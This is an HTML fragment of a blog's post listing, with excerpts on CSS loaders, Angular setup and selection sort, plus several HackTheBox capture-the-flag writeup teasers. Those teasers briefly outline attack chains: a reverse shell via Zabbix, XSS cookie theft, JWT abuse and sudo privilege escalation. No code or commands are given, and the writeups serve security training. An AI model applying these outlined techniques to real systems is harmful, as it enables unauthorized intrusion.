				Read More<span class="screen-reader-text"> Fancy Button code in CSS | HTML</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-4116 post type-post status-publish format-standard sticky hentry category-web-development">
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/web-development/" class="category-link-web-development" rel="tag">Web Development</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/concentric-loader-in-css/" rel="bookmark">Concentric loader In CSS</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-12-23T14:08:38+05:30" itemprop="datePublished">December 23, 2023</time><time class="updated" datetime="2023-12-23T14:11:41+05:30" itemprop="dateModified">December 23, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Concentric loader CSS file A loader, often referred to as a spinner or loading animation, is a visual indicator used to convey to users that a web page or application is processing or fetching data. It serves as a visual cue to reassure users that their request is being attended to, especially in situations where&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/concentric-loader-in-css/" class="post-more-link">
				Read More<span class="screen-reader-text"> Concentric loader In CSS</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-4070 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-angular category-web-development tag-angular tag-frontend tag-web-development">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Installing Angular and Creating a new project on Windows" href="https://www.whatinfotech.com/installing-angular-and-creating-a-new-project-on-windows/">
			<div class="post-thumbnail-inner">
				<img width="768" height="768" data-src="https://www.whatinfotech.com/wp-content/uploads/2022/12/Angular_full_color_logo.svg_-768x768.png" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Angular" decoding="async" data-srcset="https://www.whatinfotech.com/wp-content/uploads/2022/12/Angular_full_color_logo.svg_-768x768.png 768w, https://www.whatinfotech.com/wp-content/uploads/2022/12/Angular_full_color_logo.svg_-300x300.png 300w, https://www.whatinfotech.com/wp-content/uploads/2022/12/Angular_full_color_logo.svg_-1024x1024.png 1024w, https://www.whatinfotech.com/wp-content/uploads/2022/12/Angular_full_color_logo.svg_-150x150.png 150w, https://www.whatinfotech.com/wp-content/uploads/2022/12/Angular_full_color_logo.svg_.png 1200w" data-sizes="(max-width: 768px) 100vw, 768px" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/768;" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/web-development/angular/" class="category-link-angular" rel="tag">Angular</a> | <a href="https://www.whatinfotech.com/category/web-development/" class="category-link-web-development" rel="tag">Web Development</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/installing-angular-and-creating-a-new-project-on-windows/" rel="bookmark">Installing Angular and Creating a new project on Windows</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2022-12-25T23:39:43+05:30" itemprop="datePublished">December 25, 2022</time><time class="updated" datetime="2022-12-25T23:41:00+05:30" itemprop="dateModified">December 25, 2022</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Installing Angular on Windows System and creating our first angular project using angular CLI </p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/installing-angular-and-creating-a-new-project-on-windows/" class="post-more-link">
				Read More<span class="screen-reader-text"> Installing Angular and Creating a new project on Windows</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-3844 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-htb category-retired tag-ctf tag-ctf-preparation tag-hackthebox tag-hackthebox-retired tag-hackthebox-retired-machine-writeups tag-hackthebox-writeups tag-htb tag-htb-retired tag-oscp-preparaion tag-oscp-writeups">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="HackTheBox retired machine writeups" href="https://www.whatinfotech.com/hackthebox-retired-machine-writeups/">
			<div class="post-thumbnail-inner">
				<img width="768" height="355" data-src="https://www.whatinfotech.com/wp-content/uploads/2022/04/2022-04-19_11-41-768x355.png" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Hackthebox Retired machine Writeups" decoding="async" data-srcset="https://www.whatinfotech.com/wp-content/uploads/2022/04/2022-04-19_11-41-768x355.png 768w, https://www.whatinfotech.com/wp-content/uploads/2022/04/2022-04-19_11-41-300x139.png 300w, https://www.whatinfotech.com/wp-content/uploads/2022/04/2022-04-19_11-41-1024x473.png 1024w, https://www.whatinfotech.com/wp-content/uploads/2022/04/2022-04-19_11-41-1536x709.png 1536w, https://www.whatinfotech.com/wp-content/uploads/2022/04/2022-04-19_11-41.png 1670w" data-sizes="(max-width: 768px) 100vw, 768px" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/355;" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/htb/" class="category-link-htb" rel="tag">HTB</a> | <a href="https://www.whatinfotech.com/category/htb/retired/" class="category-link-retired" rel="tag">Retired</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/hackthebox-retired-machine-writeups/" rel="bookmark">HackTheBox retired machine writeups</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2022-04-19T11:53:37+05:30" itemprop="datePublished">April 19, 2022</time><time class="updated" datetime="2022-04-19T11:54:48+05:30" itemprop="dateModified">April 19, 2022</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Hackthebox retired machine are those machines which are not active on the Hackthebox . But the good thing about the retired machines is that the writeups for hackthebox retired machines are available . So the beginners who are starting the CTF journey can read these writeups and get the idea how the machines are solved . </p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/hackthebox-retired-machine-writeups/" class="post-more-link">
				Read More<span class="screen-reader-text"> HackTheBox retired machine writeups</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-3604 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-htb category-retired tag-hackthebox tag-ipmi tag-linux tag-mariadb-exploit tag-password-reuse tag-zabbix">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="HackTheBox Shibboleth Writeup" href="https://www.whatinfotech.com/hackthebox-shibboleth-writeup/">
			<div class="post-thumbnail-inner">
				<img width="588" height="380" data-src="https://www.whatinfotech.com/wp-content/uploads/2022/04/sc21-1.png" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="HackTheBox Shibboleth Writeup" decoding="async" data-srcset="https://www.whatinfotech.com/wp-content/uploads/2022/04/sc21-1.png 588w, https://www.whatinfotech.com/wp-content/uploads/2022/04/sc21-1-300x194.png 300w" data-sizes="(max-width: 588px) 100vw, 588px" src="[data-uri]" style="--smush-placeholder-width: 588px; --smush-placeholder-aspect-ratio: 588/380;" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/htb/" class="category-link-htb" rel="tag">HTB</a> | <a href="https://www.whatinfotech.com/category/htb/retired/" class="category-link-retired" rel="tag">Retired</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/hackthebox-shibboleth-writeup/" rel="bookmark">HackTheBox Shibboleth Writeup</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2022-04-06T22:55:23+05:30" itemprop="datePublished">April 6, 2022</time><time class="updated" datetime="2022-04-06T23:12:16+05:30" itemprop="dateModified">April 6, 2022</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>This machine involves scanning of ports which then leads to ipmi hashes leak. Then followed by subdomain enumeration and logging into zabbix account .Then getting reverse shell through command execution through zabbix</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/hackthebox-shibboleth-writeup/" class="post-more-link">
				Read More<span class="screen-reader-text"> HackTheBox Shibboleth Writeup</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-3405 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-active-machines category-bsd category-ctf">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Hackthebox Schooled writeup" href="https://www.whatinfotech.com/hackthebox-schooled-writeup/">
			<div class="post-thumbnail-inner">
				<img width="768" height="493" data-src="https://www.whatinfotech.com/wp-content/uploads/2021/04/feature-768x493.png" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Hackthebox schooled writeup" decoding="async" data-srcset="https://www.whatinfotech.com/wp-content/uploads/2021/04/feature-768x493.png 768w, https://www.whatinfotech.com/wp-content/uploads/2021/04/feature-300x192.png 300w, https://www.whatinfotech.com/wp-content/uploads/2021/04/feature-1024x657.png 1024w, https://www.whatinfotech.com/wp-content/uploads/2021/04/feature.png 1035w" data-sizes="(max-width: 768px) 100vw, 768px" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/493;" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/ctf/active-machines/" class="category-link-active-machines" rel="tag">Active machines</a> | <a href="https://www.whatinfotech.com/category/ctf/active-machines/bsd/" class="category-link-bsd" rel="tag">BSD</a> | <a href="https://www.whatinfotech.com/category/ctf/" class="category-link-ctf" rel="tag">CTF</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/hackthebox-schooled-writeup/" rel="bookmark">Hackthebox Schooled writeup</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2021-04-18T20:02:16+05:30" itemprop="datePublished">April 18, 2021</time><time class="updated" datetime="2021-04-18T20:05:22+05:30" itemprop="dateModified">April 18, 2021</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>This box is a medium level box from the hackthebox .Which starts with the subdomain enumertion.And this using xss to get the teacher cookies &#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/hackthebox-schooled-writeup/" class="post-more-link">
				Read More<span class="screen-reader-text"> Hackthebox Schooled writeup</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-3278 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-active-machines category-ctf category-linux-boxes tag-base64 tag-cookie-manupulations tag-docker-privilege-escalaiton tag-dockerprivsec tag-hack-the-box tag-hackthebox tag-hackthebox-thenotebook-writeup tag-hackthebox-writeup tag-jwt-token-abuse tag-modifying-jwt-token tag-ssh-key tag-sudo-usr-bin-docker-exec-it-exploit">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Hackthebox thenotebook writeup" href="https://www.whatinfotech.com/hackthebox-thenotebook-writeup/">
			<div class="post-thumbnail-inner">
				<img width="768" height="490" data-src="https://www.whatinfotech.com/wp-content/uploads/2021/04/sc17-1-768x490.png" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Hackthebox thenotebook writeup" decoding="async" data-srcset="https://www.whatinfotech.com/wp-content/uploads/2021/04/sc17-1-768x490.png 768w, https://www.whatinfotech.com/wp-content/uploads/2021/04/sc17-1-300x191.png 300w, https://www.whatinfotech.com/wp-content/uploads/2021/04/sc17-1-1024x653.png 1024w, https://www.whatinfotech.com/wp-content/uploads/2021/04/sc17-1.png 1257w" data-sizes="(max-width: 768px) 100vw, 768px" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/490;" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/ctf/active-machines/" class="category-link-active-machines" rel="tag">Active machines</a> | <a href="https://www.whatinfotech.com/category/ctf/" class="category-link-ctf" rel="tag">CTF</a> | <a href="https://www.whatinfotech.com/category/ctf/active-machines/linux-boxes/" class="category-link-linux-boxes" rel="tag">Linux Boxes</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/hackthebox-thenotebook-writeup/" rel="bookmark">Hackthebox thenotebook writeup</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2021-04-10T11:42:24+05:30" itemprop="datePublished">April 10, 2021</time><time class="updated" datetime="2021-04-13T10:26:40+05:30" itemprop="dateModified">April 13, 2021</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>It is a medium level machine from hackthebox which is great for learning  new skills . It starts with the abusing of jwt token which leads to admin panel and which further leads to the www-shell . Then a little enumeration we get the ssh keys for the user. For privilege escalation sudo exploitation was enough and a little google gets the work done.</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/hackthebox-thenotebook-writeup/" class="post-more-link">
				Read More<span class="screen-reader-text"> Hackthebox thenotebook writeup</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-3333 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-active category-active-machines category-linux-boxes tag-hackthebox-spectra-writeup tag-initclt-privilege-escalation tag-metasploit tag-sudo-abuse tag-sudo-abuse-via-initctl tag-wordprees">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Hackthebox Spectra writeup" href="https://www.whatinfotech.com/hackthebox-spectra-writeup/">
			<div class="post-thumbnail-inner">
				<img width="768" height="493" data-src="https://www.whatinfotech.com/wp-content/uploads/2021/04/sc100-768x493.png" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="hackthebox spectra writeup" decoding="async" data-srcset="https://www.whatinfotech.com/wp-content/uploads/2021/04/sc100-768x493.png 768w, https://www.whatinfotech.com/wp-content/uploads/2021/04/sc100-300x193.png 300w, https://www.whatinfotech.com/wp-content/uploads/2021/04/sc100.png 894w" data-sizes="(max-width: 768px) 100vw, 768px" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/493;" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/active/" class="category-link-active" rel="tag">Active</a> | <a href="https://www.whatinfotech.com/category/ctf/active-machines/" class="category-link-active-machines" rel="tag">Active machines</a> | <a href="https://www.whatinfotech.com/category/ctf/active-machines/linux-boxes/" class="category-link-linux-boxes" rel="tag">Linux Boxes</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/hackthebox-spectra-writeup/" rel="bookmark">Hackthebox Spectra writeup</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2021-04-05T10:34:51+05:30" itemprop="datePublished">April 5, 2021</time><time class="updated" datetime="2021-04-13T15:22:40+05:30" itemprop="dateModified">April 13, 2021</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>It is easy machine from hackthebox. Which includes little web directory enumeration which leads to password leaks. Then with the help of msfconsole we get initial shell . After some basic enumeration gets password for a ssh user. Followed by privilege escalation by abusing sudo rights  in this it  was</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/hackthebox-spectra-writeup/" class="post-more-link">
				Read More<span class="screen-reader-text"> Hackthebox Spectra writeup</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-3360 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-c category-programming tag-analysis-of-algorithms tag-c-programming tag-daa tag-how-to-write-selection-sort-code tag-selectio-sort tag-vscode">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Understanding Selection sort program" href="https://www.whatinfotech.com/understanding-selection-sort-program/">
			<div class="post-thumbnail-inner">
				<img width="538" height="251" data-src="https://www.whatinfotech.com/wp-content/uploads/2021/02/Screenshot-at-2021-02-23-22-52-47.png" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Selection sort" decoding="async" data-srcset="https://www.whatinfotech.com/wp-content/uploads/2021/02/Screenshot-at-2021-02-23-22-52-47.png 538w, https://www.whatinfotech.com/wp-content/uploads/2021/02/Screenshot-at-2021-02-23-22-52-47-300x140.png 300w" data-sizes="(max-width: 538px) 100vw, 538px" src="[data-uri]" style="--smush-placeholder-width: 538px; --smush-placeholder-aspect-ratio: 538/251;" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/programming/c/" class="category-link-c" rel="tag">C</a> | <a href="https://www.whatinfotech.com/category/programming/" class="category-link-programming" rel="tag">Programming</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/understanding-selection-sort-program/" rel="bookmark">Understanding Selection sort program</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2021-04-05T07:02:29+05:30" itemprop="datePublished">April 5, 2021</time><time class="updated" datetime="2021-04-05T07:02:31+05:30" itemprop="dateModified">April 5, 2021</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Selection Sort is one of the Simplest sorting algorithm out there.</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/understanding-selection-sort-program/" class="post-more-link">
				Read More<span class="screen-reader-text"> Understanding Selection sort program</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-3292 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-active-machines category-ctf category-linux-boxes tag-cms tag-drupal-7 tag-hackthebox tag-hackthebox-armageddon-writeup tag-hackthebox-time-writeup-10-10-10-214-whatinfotech tag-htb-armageddon tag-snap tag-sudo-l">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Hackthebox armageddon writeup" href="https://www.whatinfotech.com/hackthebox-armageddon-writeup/">
			<div class="post-thumbnail-inner">
				<img width="768" height="486" data-src="https://www.whatinfotech.com/wp-content/uploads/2021/03/sc14-768x486.png" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Hackthebox armageddon writeup" decoding="async" data-srcset="https://www.whatinfotech.com/wp-content/uploads/2021/03/sc14-768x486.png 768w, https://www.whatinfotech.com/wp-content/uploads/2021/03/sc14-300x190.png 300w, https://www.whatinfotech.com/wp-content/uploads/2021/03/sc14.png 922w" data-sizes="(max-width: 768px) 100vw, 768px" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/486;" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/ctf/active-machines/" class="category-link-active-machines" rel="tag">Active machines</a> | <a href="https://www.whatinfotech.com/category/ctf/" class="category-link-ctf" rel="tag">CTF</a> | <a href="https://www.whatinfotech.com/category/ctf/active-machines/linux-boxes/" class="category-link-linux-boxes" rel="tag">Linux Boxes</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/hackthebox-armageddon-writeup/" rel="bookmark">Hackthebox armageddon writeup</a></h2><div class="entry-meta entry-meta-divider-dot">
